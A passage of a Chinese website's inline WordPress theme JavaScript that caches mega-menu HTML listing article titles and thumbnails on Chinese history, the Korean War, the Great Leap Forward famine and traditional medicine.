title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  